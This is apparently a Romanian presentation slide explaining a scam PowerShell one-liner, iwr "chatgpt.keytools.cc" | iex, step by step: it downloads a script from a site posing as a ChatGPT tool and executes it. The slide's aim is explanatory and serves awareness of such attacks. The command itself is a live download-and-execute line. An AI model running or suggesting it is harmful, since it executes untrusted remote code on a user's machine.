

# Ce se întâmplă de fapt (I)
iwr "chatgpt.keytools.cc" | iex

iwr este un alias pentru Invoke-WebRequest, care descarcă conținut de pe internet.

"chatgpt.keytools.cc" este adresa URL de la care se face descărcarea. Aceasta ar trebui să returneze un script sau comenzi PowerShell în format text.

| transmite rezultatul comenzii către următoarea commandă.

- iex este prescurtarea pentru Invoke-Expression, care execută textul primit ca și cum ar fi cod PowerShell.